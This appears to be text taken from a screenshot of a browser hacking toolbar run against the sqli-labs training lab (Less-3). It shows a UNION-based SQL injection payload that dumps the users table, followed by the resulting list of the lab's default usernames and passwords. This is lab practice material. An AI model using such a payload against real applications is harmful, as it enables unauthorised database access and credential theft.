 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://10.10.10.129/sqli-labs/Less-3/
?id=-1') union select 1,group_concat(username),group_concat(password) from users --+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,